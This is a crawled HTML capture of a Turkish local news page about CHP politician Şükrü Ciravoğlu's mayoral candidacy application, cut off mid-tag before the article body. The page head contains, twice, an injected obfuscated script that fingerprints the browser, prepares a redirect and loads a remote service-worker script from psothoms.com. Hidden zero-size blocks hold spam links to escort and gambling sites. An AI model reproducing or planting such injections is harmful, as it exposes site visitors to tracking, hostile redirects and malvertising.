

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/
body_size: 40370
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">

<head>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Ciravoğlu yarın başvuru yapıyor - Edirne Yenigün</title>
<meta name="description" content="Ciravoğlu, 3 dönemdir CHP’den Belediye Başkan Aday Adaylığı bulunan CHP’li Ciravoğlu, 31 Mart 2024 yerel seçimleri için bir kez daha başvuruda bulunacak."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ciravoğlu yarın başvuru yapıyor - Edirne Yenigün" />
<meta property="og:description" content="Ciravoğlu, 3 dönemdir CHP’den Belediye Başkan Aday Adaylığı bulunan CHP’li Ciravoğlu, 31 Mart 2024 yerel seçimleri için bir kez daha başvuruda bulunacak." />
<meta property="og:url" content="https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/" />
<meta property="og:site_name" content="Edirne Yenigün" />
<meta property="article:tag" content="edirne" />
<meta property="article:tag" content="Şükrü Ciravoğlu" />
<meta property="article:section" content="Politika" />
<meta property="og:updated_time" content="2023-11-27T16:42:53+03:00" />
<meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2023/11/ciravoglu-yarin-basvuru-yapiyor-1.jpg" />
<meta property="og:image:secure_url" content="https://edirneyenigun.com/wp-content/uploads/2023/11/ciravoglu-yarin-basvuru-yapiyor-1.jpg" />
<meta property="og:image:width" content="1485" />
<meta property="og:image:height" content="865" />
<meta property="og:image:alt" content="Ciravoğlu yarın başvuru yapıyor" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-27T16:42:15+03:00" />
<meta property="article:modified_time" content="2023-11-27T16:42:53+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ciravoğlu yarın başvuru yapıyor - Edirne Yenigün" />
<meta name="twitter:description" content="Ciravoğlu, 3 dönemdir CHP’den Belediye Başkan Aday Adaylığı bulunan CHP’li Ciravoğlu, 31 Mart 2024 yerel seçimleri için bir kez daha başvuruda bulunacak." />
<meta name="twitter:image" content="https://edirneyenigun.com/wp-content/uploads/2023/11/ciravoglu-yarin-basvuru-yapiyor-1.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Edirne YeniGün" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://edirneyenigun.com/#organization","name":"Edirne Yenig\u00fcn","url":"https://edirneyenigun.com"},{"@type":"WebSite","@id":"https://edirneyenigun.com/#website","url":"https://edirneyenigun.com","name":"Edirne Yenig\u00fcn","publisher":{"@id":"https://edirneyenigun.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2023/11/ciravoglu-yarin-basvuru-yapiyor-1.jpg","url":"https://edirneyenigun.com/wp-content/uploads/2023/11/ciravoglu-yarin-basvuru-yapiyor-1.jpg","width":"1485","height":"865","inLanguage":"tr"},{"@type":"WebPage","@id":"https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/#webpage","url":"https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/","name":"Ciravo\u011flu yar\u0131n ba\u015fvuru yap\u0131yor - Edirne Yenig\u00fcn","datePublished":"2023-11-27T16:42:15+03:00","dateModified":"2023-11-27T16:42:53+03:00","isPartOf":{"@id":"https://edirneyenigun.com/#website"},"primaryImageOfPage":{"@id":"https://edirneyenigun.com/wp-content/uploads/2023/11/ciravoglu-yarin-basvuru-yapiyor-1.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn","url":"https://edirneyenigun.com/author/edirneyenigun/","image":{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","url":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","caption":"Edirne YeniG\u00fcn","inLanguage":"tr"},"worksFor":{"@id":"https://edirneyenigun.com/#organization"}},{"@type":"BlogPosting","headline":"Ciravo\u011flu yar\u0131n ba\u015fvuru yap\u0131yor - Edirne Yenig\u00fcn","datePublished":"2023-11-27T16:42:15+03:00","dateModified":"2023-11-27T16:42:53+03:00","articleSection":"Politika","author":{"@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn"},"publisher":{"@id":"https://edirneyenigun.com/#organization"},"description":"Ciravo\u011flu, 3 d\u00f6nemdir CHP\u2019den Belediye Ba\u015fkan Aday Adayl\u0131\u011f\u0131 bulunan CHP\u2019li Ciravo\u011flu, 31 Mart 2024 yerel se\u00e7imleri i\u00e7in bir kez daha ba\u015fvuruda bulunacak.","name":"Ciravo\u011flu yar\u0131n ba\u015fvuru yap\u0131yor - Edirne Yenig\u00fcn","@id":"https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/#richSnippet","isPartOf":{"@id":"https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/#webpage"},"image":{"@id":"https://edirneyenigun.com/wp-content/uploads/2023/11/ciravoglu-yarin-basvuru-yapiyor-1.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.quilljs.com' />
<link rel="alternate" type="application/rss+xml" title="Edirne Yenigün &raquo; Ciravoğlu yarın başvuru yapıyor yorum akışı" href="https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/edirneyenigun.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/edirneyenigun.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/","pluginurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://edirneyenigun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edirneyenigun.com/wp-json/wp/v2/posts/4058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edirneyenigun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://edirneyenigun.com/?p=4058' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem%2Fpolitika%2Fciravoglu-yarin-basvuru-yapiyor-4058%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fgundem%2Fpolitika%2Fciravoglu-yarin-basvuru-yapiyor-4058%2F&#038;format=xml" />
    <meta property="og:title" content="Ciravoğlu yarın başvuru yapıyor" />
                <meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/2023/11/ciravoglu-yarin-basvuru-yapiyor-1.jpg" />
            <link rel="amphtml" href="https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/amp"><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script><link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#gazeteler-anasayfa {
  background-color: #E31E23;
  height: 190px;
  width: 400px;
  text-align: center;
  line-height: 220px;
  color: white;
  font-size: 1.5em;
	cursor: pointer;
}

		</style>
		    



<div style="height:0pt;overflow:auto;position:absolute;width:0pt">
<a href="https://bakerdepolama.com/" title="eşya depolama">eşya depolama</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bandstanddiaries.com/" title="bandstanddiaries.com">bandstanddiaries.com</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a 